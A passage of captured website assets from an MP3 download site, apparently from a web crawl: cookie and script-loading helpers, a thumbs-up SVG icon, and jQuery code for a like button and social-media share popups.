    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}





--- FILE ---
content_type: image/svg+xml
request_url: https://pack-mp3.com/assets/images/like-up.svg
body_size: 544
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="23px" height="20px" viewBox="0 0 23 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.5 (67469) - http://www.bohemiancoding.com/sketch -->
    <title>thumb_up_alt</title>
    <desc>Created with Sketch.</desc>
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Rounded" transform="translate(-747.000000, -4099.000000)">
            <g id="Social" transform="translate(100.000000, 4044.000000)">
                <g id="-Round-/-Social-/-thumb_up_alt" transform="translate(646.000000, 54.000000)">
                    <g>
                        <polygon id="Path" opacity="0.87" points="0 0 24 0 24 24 0 24"></polygon>
                        <path d="M13.12,2.06 L7.58,7.6 C7.21,7.97 7,8.48 7,9.01 L7,19 C7,20.1 7.9,21 9,21 L18,21 C18.8,21 19.52,20.52 19.84,19.79 L23.1,12.18 C23.94,10.2 22.49,8 20.34,8 L14.69,8 L15.64,3.42 C15.74,2.92 15.59,2.41 15.23,2.05 C14.64,1.47 13.7,1.47 13.12,2.06 Z M3,21 C4.1,21 5,20.1 5,19 L5,11 C5,9.9 4.1,9 3,9 C1.9,9 1,9.9 1,11 L1,19 C1,20.1 1.9,21 3,21 Z" id="🔹-Icon-Color" fill="#2e5d85"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pack-mp3.com/assets/js/main.js
body_size: 1218
content:
$('body').on('click', '.like-up', function() {
	var id = $(this).data('id');
	
	 $.ajax({
        type: 'POST',
        url: '/rating.php',
		data: {"id": id},
		success: function(data) {
			if(data != 'error'){
				$('#count'+id).html(data);
			}
       }
    });
});
var Shares = {
	title: 'Поделиться',
	width: 600,
	height: 600,
	init: function() {
		var share = document.querySelectorAll('.social');
		for (var i = 0, l = share.length; i < l; i++) {
			var url = share[i].getAttribute('data-url') || location.href,
				title = share[i].getAttribute('data-title') || '',
				desc = share[i].getAttribute('data-desc') || '',
				el = share[i].querySelectorAll('a');
			for (var a = 0, al = el.length; a < al; a++) {
				var id = el[a].getAttribute('data-id');
				if (id) this.addEventListener(el[a], 'click', {
					id: id,
					url: url,
					title: title,
					desc: desc
				});
			}
		}
	},
	addEventListener: function(el, eventName, opt) {
		var _this = this,
			handler = function() {
				_this.share(opt.id, opt.url, opt.title, opt.desc);
			};
		if (el.addEventListener) {
			el.addEventListener(eventName, handler);
		} else {
			el.attachEvent('on' + eventName, function() {
				handler.call(el);
			});
		}
	},
	share: function(id, url, title, desc) {
		url = encodeURIComponent(url);
		desc = encodeURIComponent(desc);
		title = encodeURIComponent(title);
		switch (id) {		
			case 'fb':
				this.popupCenter('https://www.facebook.com/sharer/sharer.php?u=' + url, this.title, this.width, this.height);
				break;
			case 'vk':
				this.popupCenter('https://vk.com/share.php?url=' + url + '&description=' + title + '. ' + desc, this.title, this.width, this.height);
				break;
			case 'tw':
				var text = title || desc || '';
				if (title.length > 0 && desc.length > 0) text = title + ' - ' + desc;
				if (text.length > 0) text = '&text=' + text;
				this.popupCenter('https://twitter.com/intent/tweet?url=' + url + text, this.title, this.width, this.height);
				break;
			case 'pin':
				this.popupCenter('https://pinterest.com/pin/create/button/?url=' + url, this.title, this.width, this.height);
				break;
			case 'viber':
				this.popupCenter('viber://forward?text=' + url, this.title, this.width, this.height);
				break;
			case 'ok':
				this.popupCenter('https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=' + url, this.title, this.width, this.height);
				break;
			case 'tg':
				this.popupCenter('https://telegram.me/share/url?url=' + url, this.title, this.width, this.height);
				break;
			
		}
		$.post("/api/put-share.php",{type: id});
	},
	newTab: function(url) {
		var win = window.open(url, '_blank');
		win.focus();
	},
	popupCenter: function(url, title, w, h) {
		var dualScreenLeft = window.screenLeft !== undefined ? window.screenLeft : screen.left;
		var dualScreenTop = window.screenTop !== undefined ? window.screenTop : screen.top;
		var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
		var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
		var left = ((width / 2) - (w / 2)) + dualScreenLeft;
		var top = ((height / 3) - (h / 3)) + dualScreenTop;
		var newWindow = window.open(url, title, 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
		if (window.focus) {
			newWindow.focus();
		}
	}
};
$('body').on('click', '.social a', function() {
		var id = $(this).data('id');
		if (id) {
			var data = $(this).parent('.social');
			var url = data.data('url') || location.href,
				title = data.data('title') || '',
				desc = data.data('desc') || '';
			Shares.share(id, url, title, desc);
		}
});
